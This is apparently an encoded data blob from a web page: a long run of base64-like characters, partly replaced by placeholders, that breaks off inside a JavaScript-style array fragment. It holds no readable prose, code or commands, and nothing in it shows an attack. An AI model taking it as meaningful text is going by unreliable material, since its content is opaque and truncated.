ClsKzIMKmw7fCikV5w6RiG8KZw7pLGWvCiktGZsOHwpXDrsOhw7PCqRkqwqE8KwvDuA/Cuk/Dn8ONeTYWw7/DkcOiw5fDpcKVwo7DlcOqAzLCqcKNw4fDl3MKwr3DlmTDkMO1S8Kowr3Cl8KPWD/DtxzCnsKdDMOmwrrCgTlww5rCn8Klw6gxOMKZFx/CtMK5dmR7w5vCsSlHWsOvwq5YY8Ktw6NVwpQMw5ccwqsCa8Khw77CisKSwrfDnMKVGEDDrTjDiE/ChDVAwq3CuSInacKQw7h3Y8K9PwQnGydfC8O/wpDDh8K2w6HCkMK1VMODJkIxKsOaQ3sMwp3Di8OSw4bCo8Knw7MDw6leJ8OFwqHDvlnDlWsgw5lVw4thw7vCvkkiIlcvwqJDw6zCt8K4ZEk6XMO9w4J+MGpawrNVw5wSBX0/woHDoHPDjUkca8OYclPCmsOZKBReCUXDtcO2woHCnU4oc8Okw6bChxhRF3nDuwbDrVM2wollAsKhw5nCo8K/[base64]/Cs13Cq3glwpjCiElxw5RRKVLCvFLDp8KjBsOFXm80ecKTVcOrGGXDkzrCp8KnezDDs8OhwqrCjQEVGsOCRcOwwrU2ecOPw5HDtBIow6XCh8OOIybDqBLCusKtw4zDkRnDk1giTMKPBw3DiS7Dq8KMwoYff8KsMAAGQsO4wrDCkQ/[base64]/EsOVTcOjwq7CtsO+wp7DtR3DtcKTWsKvEUvDp8Kqwr1WXXvDux/DrcKVeiBew7t4w6B5w4Nyw67Ck8KwXMKww7HDlMOffj4RwqsAw5EVPMOUKnxtwq4LwqbCv8ODbllDLMOMw63Cn8OGwrXCmUEMLsO/IMKYcQ85Vk/CoHAlw7fDt8OTwonChsOMw7bDuMKcwoMZwqjCsywUwqsGPThVGsKEw63DkX/CpBrChXJ4w4jCisKMUmjDunlWcQjDq1fClx9bwqVxw4DDn8OWw4DDkkjDlsKuw5nCscK0w7ccKsOgLcOLFjFSbGEYacKxw4U6wrBYwpwQw4wAw7dPw54Aw5/[base64]/Dth5ONsOtw4jDk8Oww48qMlrDtnACwqLDoRXDgn5Qwp3DmcKZTBfDgkvCi8OBKHHCjXLCssOvOMOKRcKtw5vDn8Kwwok7w53CtsORbg7CpiXCpUXCmElDw5vCgRNXdHZUNMOPf8Oqw5DDoMKqQcOiw4pDd8KpwrvDjsOVw4/DtsK1w4TDsjfCv0nCvU1HFmrDsw3DnjbCmsOzCcKUXRZ8Dm3DhMKLKHvDsMK9w6TDtMKhXmFxwpTClhbDj8Kgwq1vw4o6VcKXBMO+M8KENznCgVvChsOQJFlAw6hyw7hNwpvDpgoPYVAqBsO0w6lFPi7CmsKVScK7GMK0wopCw63DugDCil/CgD7Ds8KMG8KqLFhEHjpqe8K/JsOgBsO+N3VDwpHCqGjDv8KObMOWwqfCncOnw6k/[base64]/X3PCtwTCvMKRw6bDgcOUAT9XVEoPTkvDrm/CqhnDkE58wqDCjUHClnXCmcK+w7MiwoA4HUpvHsOww5jDpxU+wo3CgQhiwpfCpGspw7UNw5NTwqcdwprCjsKROcO4wrkKezRHw6nDh2bCucKHE1ZnwpLDpwwbMMOcBgk2Cg1MMcOZwo/DvcKsYMKuwrfDqDPDpTLCiwYsw4vCsQzDjzfDqsORWHodwqXDvwrCjn/[base64]/[base64]/w4JIw6HDk8KkLsOYwp/DpsOnbMKeVMO4FMKmWsKkw5fCq1NJwrwWwoZ9worCiEPCvB7Dn1XCnnDDnw7CmBcJfEMWwqvCogvDvsKyDjdDJQPDsMO7byLDrhvDrBHCoMKew5XDl8KOak/DlRM4wodsw6FBwoBLwo5qQcKkIkl4AHnCuMKOwrFlw4QCDsOOwoJrw5PDgFbCn8KCWcKBw73Cn8KWH8KCwrPCo8OOcMOHdMKEw7zDjcOAwpEaw6gQwqPDkmkiwrTCpSjDrcO0wqdVw4HCnsOXUH/CgMK1FxLDjEjCpcKMNC7CqsOww7PDnlcswrpfwqVCFcOvMX1tTBMew7lRwrXDmwUBa8KSCcKbcMKow4fCgMOGWVrCoMO6KsKKRsOmwpcpw4lLwrbCqMOXw7l/woDDpMKgw7gew4PDoxTCiw8Dw4Y/woNHwrfDvDJEGMKTw5HDhMK1WUZVHcKLw6VUwoPCtHcXwpLDoMOCwoDCncKNwqzCrcKeBsKFwo0ewqsgwqNHwq3DuR08w7fCiQXDmHXDuCV3asOXwpJawoMsPsOYwqrDmsKDTHfCgC4vbSDCsMOAdMKbwpnDiDjCq2dJYsK9wrFLw4h4DjMBwovDjsK/ccO+bcOswop7wrDCunrDssKlexPDky7Dt8Ocw79BYDHDs0YfwpRLw5RsEWDCqMOAw4pNFG7CtsO4RnHDpGIWwq3CjhnCqEDDvTQnwrnDog7DowdmAWpsw5DCtAnCg8KfVSp1dMOpJVrDo8OLw7rDsCrCrcKIRS1zw79Vw51/UTLCqA3Dj8OUw4gHw4jCjx3DvAplw7nDs19NCExnwoclwq7CvsK2w5oKw6YfecOwKCIDZyADSmfDrcOyw6MBwp1mw5HDpsOra8KZfcKBXWPCn2XCtcOWQwliGEhVwqdnA2LCicKKXcKqw7DDvlTCmMOYwrzDh8KSw4/Dlw7CvsO3S2zDvMOewqzDiMKzwqnDgsO9aFTCsDTDoMKXwpbDisOUHMKJw5LDlxkfeUZFQ8OoKxBeV8ORQsKpO0RuwrzCkMOyccKWenclwrrDvBYWwp8yGsKyw4DCh0IswqcKIcKuw53ChcOuw4nCkMKzIMKCXzptDg/[base64]/[base64]/CnhN0VsOzYcKEXFTDnX9ZSzzDok/[base64]/Ctn/DqcKlP8O1wqrDukwUEsKdwoHDh8KFIzclwr7CiMO+d8OMwqbDsQLDkhcUfcK+wp3DsMOoZ8KgwrN+w7c3A1LChsKrNRxNKDzCk1rDnMKnw47CgMOFw4bCrMO0ZsK1wpfDoV7DoVbDgygywrnDs8KFZMKUD8KoMWgvwpg5woUKdg/DgjRQw6jCjDHCv2JHwofChzLDnkNGw47Dp3scw5hNw7TDrjLCuSAXw7jCvmRLMldoc37DuyZhMsOZV1fChcOFWcO0wrJTFsK9wqbCpcOyw4/CmDrCrncAPBAYCS0jw4HDqTUYcy7CiytcwqbCusKhw7A1HsK8w4vDlkYHOMKeJizCqiLCk2AZwrnClsO9OwRJwprDrDPDr8KODsK7w5tKwpkRw7JeYcOZF8O/w7HDssODSSZ/wonCn8Krw54RKMOsw4PCjl7CncOcw6k6w7TDisKowrLCpcKOw4XDs8Kfw6l1wojCrcOmSXt4bcKHwqDDrMOKw7wJNhcYwolcamDCkS/DosOWw7jCi8KLdMKkai/Dg2oxwrYUw6kawqvCsyLDpMOVYD7Dq2DCpMK6wq3DiknDjlnCgsKtwqVaGiXCmEkWwp1qw7BCw5tuNsOxIAMQw5HCksKTw7/[base64]/[base64]/w41Ia0YIw640w4XDqMK6wovCkMKQwr86wpZ6T0TDmMKPwqHDjk7CosKlcsKgw63CusK5d8KaT8OiQQDDoMK9ZWjDnsO/NMOVNTjCpcODNMOaw45vAsKLw7nCh2JWwrQ6ZT4bwp7Dtj/CicOHwq7DjsKrOilKw5fDnsOtwqzCpF/CmiFBwpBsR8OPM8Ocwq/Cu8Oawr3DmUfCgMOIScKSH8OSwpjDom1mVWZyBsKAK8KJXsK0w7jCu8KOw4kmw5AzwrDCixdcwo3CrBnCllnCjm3CqUYCw6XCncORBcK8w5pNYT94w4bCkMOEcHHCs1cWw5E6wrAiAcKbS2QWYcKMbm/DpBJewqAtwpDDtcKqdMKYOsKlwoh3w7fCpsKwYcKtDcO0TMKhaV8lwp/CucKBKAfDoWTDrMKaUkU/djgwHAfDhsOTGsOdw5V6TsK8woRkAX7CoSfCtS3DnFTCrsKxSVPDmcOsJ8Ktw5l+W8KCKD/[base64]/Dq8OAT1ZDw6t4ZkxFw6TDjcOvw64lwr8mw7Jew6TDnQkUMn7ChlIHRcOOHMO5wpHDmSTDmRbDviYscsK7w75/UwfDicOpwqLDmQDCr8O8w7HCh1lfCAnDsjzDpsO0wqZ4wpDDsndvwqvCuVM/w7zCnkI2asOHTsO6ccOFwrBdw5HDlsOpHkDCjQnCijjCvXjDk3vCh3/CkQHDr8KbJMKfZcKBAsK+B0DCkUQawpLCkGgAAG8nGCrClGvChR/Cj8K1F1sowqIvwq1Nw5fCv8O+QF9Lw6vCm8K6wpTDssK5wovDpcOBJlbCpi8zJ8OKwpPDvGRTw65yZXHCsSRow7nDjsOWZQ/Du8KkZ8OQwoTDuDMXF8O8wo/DugpuEsKJw5EMw6wTw6TCglvCtDY5KcKCw748w45lw7NpOcKwYzbDssOow79OXsO2b8K2JBjDs8OFJUIBw6QMwojCo8KuY3HCisONdcK2fsK/WcKqCcOgaMKcw4/[base64]/UFvDhgzCo3EnLx7DpBDCkMKnwqrCqcKnw4M6ZMOKWMK8w4zDsgDCt3/Chx/DrkjDpmXCl8Ocw6Anwq5zw7JWTn3Ci8KGwr/DocKmw7nCkCzDg8KYw5xMISA3wpk6wps1YivCt8Oyw5cCw6h+ODbDqsK+YcK6S0cLwqxJFVfCkMKlwq/DsMOCWFfCvwTCqsOcJcKHZcKNw6zCn8KPJX9RwpnCjMKMD8KTMB7DjVrCvcO7w4wOK23DrxvCjsO/w5nDg2hxdMOBw60Sw7shwpcmOREJHU0Bw53DsUQvN8KPwrBawotNwp7Cg8Kuw7TCgXI3wpArwpoYb1ZGwrRdwoArwr3DqxQawqXCqsOjwqZ1VsOFU8OKwrUVwpfCokDDpsOxw6DDgMO+wq0hX8K5w60TVsKHworDhsKuw4dbYMK4woVJwo/CjS7CjMK/wrZuG8KGcSV/wpnCj8O9IMKlTARbI8K/wohNWsK/fMKAw6YpJyA4UsOjOsKxwr59GsOZWsOnw6x0w5zDhyzDmsOuw77Cry/DnMOBDknCoMKTHsKIKsOgw7LDqwp0JsKZwqbDgMKNO8Kwwrotw7vCqhg+w6xJacO4wqjCgcOvXMOxb0jCvGs0WSRIYgfCnEvCpMKgQEcewrzDjWFSwqDDiMOTw7XDp8OrWU/DuzLDgwLCqHd7OsOGGy0hwrXCt8O3DcOcRFIOVcKTw6Iqw4PCgcOhWsKre2bDmw/CvcK2LcO3R8K/w7QXw5jCujg7WMKxw4gZw4NCwr5ew7pww5sJwrHDgcOyXlDDowlkbQ/Dk0zCgRwlBgEuwr5ww5vDsMOdw68OWMK+b3ogGMOXGsKSccKgwqJAwpZVYcO3BkFjwr3CrMODw5vDnhxWV03CkhJzAsKMNVnCkULCriPCosKZIcKZw7zCoMObUcOLbljCrsOqwql5w6NSaMKmwp3DugrDqsKFag4OwoVAw6LDjCzDvD/[base64]/DrGTCsEsCEcO3TW/DicKAN07Cs8OlLMOuw5FyBUHCnzQsdjbDp2VXwo5qwr/CvTUXw4pENMKUQ2ozAsKSw4pSwrR8aUx9FsOfwowtfMK4IcKtd8O6OwHCtMOvw79jw7nDv8OCw6XCrcO6FzjCncKrdcObDMKxXnXCgX3Cr8OHw43Cu8Kow6Amw7HCp8KAwrzChsK8bDwzSsKQwpFHwpbCilImJX/DlWdUQcOCwp3Cq8OAw54zB8OCFsOXM8KQw6bCj1t+cMOkwpbDkF3DrMKQWARyw77DpAgiQMOkfE3DrMKlw68/[base64]/[base64]/DrsOrKEMCwrPCisKxQcKSHkLDq0vDsMOUZcKhQcOQQMO/w4tWw4LDjk8uw48WVMOcw7bCmMOzaiYAw5XCiMOPaMKQfWwSwrVOWMOmwrl8BsKtGMOiwpw2wrnCsX86fsK9BMKpHH3DpsOqXcOIw5DCpCQBEFIZCl4bXQsyw73CiBRVTMOhw7PDucOww5TDhMOQbcOCwpHDj8OtwoPDqhBIKsOgQyzClsOhw7wQwr/DosOwD8ObVEDDolLCukRwwr7DlMKVw7IWaE0hYcOIGA7DqsKgwoDDqCc0JsOvZhrDsEtcw5nCusKSTQ7DhWkAw4TCgQXCgRkJLVTCrSosGBg8M8KNwrbDhTnDicOOAlRbwr9/w4XDpBZfO8OeHTjDnHZGw7HCmkc/UsOIw5nCrD9NdwXCusKSTARYVy/ChU5Wwo9Uw5Q/XFpBw6A/KcKccMKgGzkdDQZww43DvsKzRmbDvHoZU3fChnFpHMKpD8Kaw55aD0JAw7Yvw7nCmzLCiMKxwoFQTl3Cn8KZbHXDniE2w7krFCZ7VT9hwqvCmMOrw6nDmsOJw5fDo3/CsmRmI8OhwrVtQ8KyMGHCvThowp/CiMOMwoPDvsOuwq/[base64]/CDRlw5NXw7M2dh1Zw6rDpcKiw7LCncKewoVtDsODwqvCgMKAMxPDqQTCu8OLHMOBecOLw6bCl8KbWQEAVVDCiVwTHcK9fMKEMzg+SWgewpdLwqXCksKcbDgpTcKUwqrDg8OdN8O6wp7DmsKpMWzDs20gw6ILB3ZMw4hjw7/DocKDBMK2SXgQasKYw48dZUJOAknDp8O9w6VNw6TDjwDDmCsYfEV7w4JkwqTDqsOYwq0jwo/[base64]/[base64]/ChRtIw4zCisKTw5IZO8OuBcO1DMODc1F2b8Orw4fCkwUIPsKcTnlvAzzCiWzCqMKvBlgww4bDhHEnw6F2B3DDnyZmwr/DmyzCiUcGOUhgw6LCmXonRsOkwpFXwqTDnTAVw7jCsw5zbMOoXMKfAsO3C8OfSV7Dhwd6w7rCthHDgy10ZcKRwo8KwpDDpcOKV8OOWV3DscOtS8ODU8Kqw5jDs8KhKRh+c8Oww6/[base64]/DomDDmTfCsG7DgcOSVMOnwofCgcOAwpjDt8O/w5jDkkoCC8Ooan/DqVwaw5jCqEFUw7pnO0nCuRHClH7CjMOrQMOvKcOvX8OjYzpYA3IywrJ+EcKGw63CnX8swog/w4zDh8KKXcKaw4Nyw7LDnRDCqAEdECLDuUTCsCkFw4c5w5sJQjjCpcO0wonDk8K2w6sIwqvDosOQwr8bwoRdZ8KjdMOwC8O+SMOawrLDu8KUw7vDgsOOOUQ/PSAkwpHDqMOuKWTCilJHVcOnN8OTw7LCrcKSMsOeWsKRwqbCrsOewp3Dt8OqPi53wroVwoUjNcKLWcOAfcKVw514N8OuMW/CnHvDpsKOwokaTX7CrBDDq8K4UMKZTcOAD8K7wrh/BcOwdB5jGCHDqj/CgcOew6FcTV7Doik0UCR9DgobNsOIwpzCncOPQ8OBa0JoD2vCq8K2Q8OQDMKaw6c6WMO8w7VoOsKiw54UABpeCCdZUVxhFcOPGW3Dq1nCkgoKw6RMwpHCjMKuHU03woVbZcKrw7jCqMKZw7HCvMOMw4jDjsOTJsOCwqBywr/CrUTDicKvT8OSecOPSgTCnWlgw71LLsOMwrTDhVRRwqQUYMKGAQTDl8OVw45qwr/CuTMMw4LCiwBlw5jCsGEpwoMfwrprYlTDkcORLMOpwpM1w6nCkMO/wqfCnlbDncOpd8Kxw6jDrMKyXcO5w6zCj1jDnMOEPgXDoXIqJ8Oiwr7CjcKiMjRRwrtGwo8OBGUGXsOrw4bDu8K/wrDDr03Cg8OrwolIPBnDv8KEWsOSw53CliYSw73Cj8K0wp1zHcOywrtLVMKnGibCgcOACx/DjWDCrijDngTDr8Oew5c3wr/[base64]/CqxsrwpQsw43DuSnDrHfDi8KIw4XChQ/[base64]/Cr1NvRVUsw6k6d8KHOD5ZwrnCuzlfFD/Cn8Kza8Otwoocw4bCl8OkKMOFw7TDnMOJaR/[base64]/w74rwrlWwp8PGgTDg3jCpcKFBh9qw5jCgG3CgMKHwoJIdMKTw5HCtH90fcKUJ2fCicOeS8Oyw4ckw6NUw6xzw5hbHsOeWn4qwqhxwpzCicODS38Lw43CuHAHA8K/w5DDksOkw7AaYWbChMKMc8OCGBvDrhHDkVnCm8K3PxPDniLCgkPDpMKAwqDCjWU3DjAcQCI7YcK5e8K4w77ChU3DoWYHw67Clmd4HlnDogTDlsOGwq/[base64]/[base64]/[base64]/w71JJ0wTwrjCp8KZLm/Dr05Ufyd2eMKzZ8KIwqrDi8OswrUZB8OXwrLClsOFwrE6MkUod8KDw4p3QcKBBQ7CmU7DokdLS8OTw6jDu30JQGYAwrfDvkQjwrHDn384ZmNfFcOaXXZIw6vCrlLDlsKiecKtw6vCnnwQw7hieG4mUTvClcOTw59HwrjDiMOCIQp2b8KbSR/CkG3CrsOVYkBYO2zCmcKKLh1yIyABw6Qtw7PDvBPDtcO1X8OWZ1LDrsOnMXPDhcKZGCcyw5HDoGrDj8OGw4bDu8Ktwo4Vw6fDiMORcRrDnkzDsH0Dwo8WwpHCnjF9w6XCqGTCpxdfwpHDjj4jbMOVwo/[base64]/DgsK9w4zDn8O6w63DnVrCvWTDn8Oea8KTw7bDhcKXN8KGw7zCny17wrYfCMKBw4oWwpxswpLCiMKLMMKow6FhwpUdYxvDhcOfwqPDvUEqwpHDn8K9MMOWwoMHwoXDvFDDg8KuwpjCgMOLLjrDpHfDk8Ofw4omwq/CuMKDwpNXwpsYXGTComXCgVnDu8O4FsK1wrgHLA/DjsOpwp5UZDvDi8KLw6nDsH7Ch8Orw7TDqcOxTmZbeMKVDw7CmcOiw54sL8OlwpRBw64Xw4bCpcKeIlPCqsKMaRU9WcOfw4huf09JFkTClXHDoW0UwqRfwpRMPyg1C8OOwohUCw/ChRXDp0QXw45cewPCk8OLCBDDucO/VkDCs8KMwqc0EmR9QjAFKzrCrMOrw4zCuGvDtsO5Z8OPwr4Uwr0wT8O3wqdlwozCusKrGMKJw7pOwrF0TcKMEsOKw54PA8KbBcO9wrtzwpEZUyJoaxA/KcKOwovDnj3Cq30lEGTDucKjwo7Do8OFwovDt8KnAjIhw7EfBsOjBljDicKmw6dXw6XCm8O+DMODwqXDun5bwpHDt8OpwqNFJBNnwqTDu8K4dypIbkrDtsOhwr7Dg09/GcO1wp/DpMOjw7LCicKqNSHDk1/CrcOWEsO4w45aXXMlcT/DrWtFwpHDqClmasOXw4/CpcOAcn1Cw7ImwprDsDfDqHIcwrQnQMOgAAt+w6bDuHXCvz0fUEjCnDpvfsKwEMOYwp/DvW8PwqF4bcK5w6/CnMOmPsOqw4DDiMK/w5l9w5MbSsK0woXDsMKnGSd9OMOdUMOhYMOYwrB9Bm5hwpVnwoktcCcbMg/[base64]/CnsKvOjBnQsO2QcOcRcKxdE5ywoLDkUcPw5AcGATCjcOCwrA5RBRVw7IOwrjCpsKYCcKbBB4UfEzCnMKbUMOWbcOZa3AFHWzDoMK6VMOcw7/DkSjDp25feSvDrz8QQXgbw6fDqBPDhTfDvF3Cv8OCwpvDoMOkHsOOAsO9wok1RnBYWcKTw5LCoMKvQcOzN0t0A8O5w45tw7LDgXNGwoXDlcOuwoMgwq8hw5rCsyjCnG/DukDDssKSS8KGChtPwpbDhmPDsw0ZS0XCjDnCisOjwr/DjsOrcWpuwqzDvsKsc2PDjcO8w7tzw7lXQ8KLBMO+B8KMwqp+T8OGw7JewpvDpGpTNB5BI8ODw7llHsOUZTgCE3AmUsKzRcOiwqwQw58bwpYRW8O/N8KoE8OtTk3CiBxfw69aworDr8KgTQ4UfcKlwrRrG3HDjS3Cv3nCrBZ4ABbCqykVXcKjEcKBQ0nClsKYwo/Ch0/DgsOtw7p8ZzRNwrxLw7/CvU5Aw5zDlEQtTiPDoMKvNz5aw75+wr58w6fCoQ45wojDtsK/KSIqHypIw4JfwpHDryFuesO+en0aw6PClcKVeMONCSLCjsOrX8OPwqrCt8OuTRZORQgkw4TCkAILwonCrcO7wofCpMOTHTnDlXJvb3cbw4/Dk8K6cTBYwrXCv8KRblAcZ8KzIxVKw5wQwqtWL8ODw6Fqwo7CrxvCmMOVNMOKAlMPBkEOVMOHw6wNecOlwqcbwoIrY1wYwpPDsDFPwpXDrV/DosKQAMOYwoBpbcKVIcOwQcOkwrvDl2hpwqzCr8Oqw5EUw7LDi8KRw6zCrF3Ck8ObwrEmcxrDqsOYYTpCDsKIw6diw7c1KTxdwq05wo0VfBbDgVA6MMKlSMKpccKkw5wCw75Uw4jCnkR7E2/DqWhMwrN7DH52I8KAw6vDtwQXZmfDuUHCv8O/BMOmw6XDgMKnZxYQPSd5YBPDjEvCs1DDhQFBw5Jaw48vwqpeXiRpIsK/[base64]/[base64]/DqWV8E8K4eyPCszbCrcOEw7TCg0kdd2TDlzLDusOFIMKMw47DhD/CrH7CkBtlw7zCtcKoSk3ChCVmQhPDh8O8CsKoVSrDnR3CicKAWcKMRcODw47DgAYNw7bDj8OqNDVgwoPDpUjDqzZIwqUQw7HDsVF9YDHChDHDgRswASHDkwfCkgjCrhPDtVYTIywYNkjCjlw2EXllw40TRcKaeEcBHHPCt2k+wqVFA8KjRcO+QStRU8Omwq/Dqk5Pb8KLfMOrd8OAw4UJw6cRw5zCnXoYwrtqwo3DsA/[base64]/DhQzDoEhnw4XDncOswqzDm21qw6swRsKSKcOxwoLChcOHTMK6Y8KNwpHDpsKdFMO9B8OgVMOowonCqMKYw58owq/CqXwYw7hfw6MSw6wIw43CnU3DpwzDvMKUwrfCnWcawq7DpcOOBmB+wq7DulzCjnnDhUDDo2Zzwo0Pwqoiw7IrGgVpHV5nIcO1WcOewoYKw6PCvlJtGCAcw5rDsMOYCcOXRGVAwqfCt8K7w7fDh8O/wqsow6fDtcOPGMKjw4DCjsOAaRIsw5TDk3fCnzzCu0nCmh3CqyrCvnwffHgUwohnwo/Dr1dswobCpMO2wrrDoMO7wrkEwrMkG8Ovwo9cKXwww7hyMcOMwqdmw54oBXxWw4cmY0/[base64]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[base64]/WMKPAQBjbMK2w6jCgTTClMOhwrAiAsKDPUQ0O8KVwrDCvsORZMOEw7cnVcOTw4YKYmfDp0zDicOHwrNuQcOxw6o7DiNEwqUmUMOoGMOow7MoYsKvKC8OwonCgcK7wrtzw5XDmsK0Am3Ctm/CsDYiJsKLw68cwqvCtGM5Rnk5EEUmwo8oI19eD8OfIRM2FGPDjsKRc8KRwpLDuMOEw5LDti08KsKVwpDDm0hcLsOVw5t+OnXCkgBXZUMRw7TDtsOswq/DvWXDtgthf8KEGnAfwofDoXg0wqnCvjzCgnMqwrrDvyo1IzTDpG0swp7ClzjCncKpw5s6D8K7w5NdLSnCuiTCp1AEK8OpwowgVcKpBg40aDN6FUzCjXRdPcO3F8OHwrQMNEk8wp8+woDCmUFBBMOgKMKwOBfDlisKXsOxw4jDnsOObMOMw7JZw4TDoy8yEUk+F8O/YETDosOlwokcG8OYw7gXVWZgw4fDt8Omw7/DucK8O8Oyw7AHc8ObwrvDmj3DvMKwOcOAwp02wrzDj2UASSDCo8KjOnAyJ8OqChRMPizCvR7DlcOdwoDDsE4iYDYzC3nCicODTMKwYmo1wotSC8OGw6t1AMOPMcOVwrVbN2hiwqnDvsOAfT/[base64]/MwvDlxMIfcKPw5pLw6bCm8O6DMOhw5Q/wrsgV1jDjcO9w4ZeRj/CnAg0wp3DlcK8UMOzwrRbV8KQwrXCoMKxw6bDgxTDh8KNw4pjfQrCnMKbccKRM8KsfhN0Ox1KLjjCpMKTw4XCpgvDjMKDwoljccOPwrpqM8KrccOoMMO7IHDDhRrCsMKrGE/DmsKwAwwPCcKSKCUYUsOmQnzDqMOzw4tNwo/CgMK/w6YCw6kawpHDvXjDjH/CisK9P8KiOyjChsKPARXCrsOrMcOMw6Ynw7t6XEYgw4k+ExfCh8K3w7TDolpJwrRrMsKSJcObacKywpQzJn92w6HDr8OTH8Kiw5XCqsOYJW8AfMKqw5vDlsOIw7rCuMKqOX7CpcOvwq/Co0fDswnDgCsVDAHDrsOhw5MlEMKWwqF9M8KSGcKRw6ETE3TCjyfDiWPDkUDCjMO+GgnDgQIgw7HDri/ChMOXBGlQw5jCo8O+w4oMw4dNJ2pdYx96DsKQw6ZAw7BLw6/DvC1yw6E/w7drwqgwwojCrMKdV8OBB1B8HsKlwrZqM8KVw5HCicOfwoZmMMOow49eFg1wAMOoRH3CiMKCw7Ngw6ACwoHCvsOpLsOddnXDn8K+woUmP8K4BxJbG8ONHgwXHnBCdsOGannCtivCqhdfGljCq0gwwrl5wotzw7XCv8K0wqTCvsKkf8OFK2/DsFnDjx4reMK3XMK9ECw0w7HDgw4BYMK0w7l9wrQkwqUYwqwKw5vDqMOPSMKBWMO+K0IqwqlOw6scw5bDslQcN3TDnF9KIG5cw6UgGkMswoRQQgbCoMKDCFlmMRUYw4TCtyQZYsKEw6Mnw5rClsOOTippw7TCixxZw6ZlA37CohR1BcOAw49Mw7vCssORTcOWHT/CuSpVwp/CicKoNHVMw5jChEMzw6/[base64]/DvF4qwrkiwr/[base64]/CrsKwEBVkRMK8OQbCnT/CnThrCxEkw6rCtcKNwovCmWHDlMKxwopsCcOvw7vCmGjClMKKZcODw6JFE8OCw6DCoHXCowXDicKCwqzCuUbDn8OvUMK7w5nCjXdrAMKww4U8TsOkeyFxdcK1w7d2wo1jw6HDmVkbwoLDkFhDbnULKsKyGjQkS0HDsVcPV1VKZy8+T2bDkHbDmlXDnm7CtMK9Mz3Dhj/[base64]/[base64]/CjgvCncKowpbCisKTKXbCocOhw78Uw4Row5Ukw4Qzw63DtUvCt8KCw4XDjMO8w6/[base64]/Cl8KSFsOww6vDtsKzw4XCslPCkls+wprCnMO4wpQ8w4cYw7fCsMO4w5Q8VMKqGMKtQ8O6w6nDmXlAZngFw7XCiG00w5jCkMO0w4ZEHMOYw450w63DuMOrwpMIwp9qLw5TdcKBw6Fnw7hjHV3CjsOaBV1jw7MeERXCjcOpwoMWZsKFwo7CiWMHwp4xw5rCqmfCrWl/w4bCmj8iLRt2G3UzWcKvwr9RwoRuUcKpwrVowqMbWVjCn8O7w78cw6AnUMOtw77CgxlLwoHCpXvCnyl5AkENwrA2TMKrJ8Kow7sewqwbJcOnwq/CpFnDnm7CosOrw7HDoMOvVjXCkCTCjwwvwo8ow78eLBYuw7PDgMKfeCxGI8OhwrdqcmV7wpERImrCrVhLB8OWwqdzw6ZrK8OnK8K4D0wbw67CsT5hFQMzdsO8w4c9LMKiw5LCl0wswq7CjMOww4gQwp4\\u003d\x22],null,[\x2